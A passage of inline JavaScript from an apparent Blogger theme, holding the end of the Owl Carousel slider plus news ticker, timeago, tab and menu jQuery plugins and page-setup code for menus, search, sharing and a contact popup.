a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
